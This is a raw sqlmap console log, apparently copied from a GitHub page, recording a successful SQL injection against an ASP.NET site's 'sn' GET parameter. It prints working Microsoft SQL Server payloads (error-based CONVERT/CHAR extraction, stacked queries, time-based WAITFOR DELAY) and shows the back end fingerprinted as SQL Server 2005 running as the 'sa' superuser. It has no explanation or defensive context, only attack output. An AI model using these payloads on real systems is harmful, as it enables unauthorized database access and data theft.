 [20:02:15] [INFO] target URL appears to have 1 column in query
GET parameter 'sn' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Parameter: sn (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: sn=test' AND 6491=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(120)
+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (6491=6491) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(107)+CHAR(113))) AND 'nobm'='nobm&sp=te
st&oid=0&type=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: sn=test'; WAITFOR DELAY '0:0:5'--&sp=test&oid=0&type=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: sn=test' WAITFOR DELAY '0:0:5'--&sp=test&oid=0&type=2
---
[20:02:17] [INFO] testing Microsoft SQL Server
[20:02:17] [INFO] confirming Microsoft SQL Server
[20:02:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:02:19] [INFO] fetching current user
[20:02:19] [INFO] retrieved: sa
current user: 'sa'
[20:02:19] [INFO] fetching current database
[20:02:19] [INFO] retrieved:
current database:
[20:02:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[20:02:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\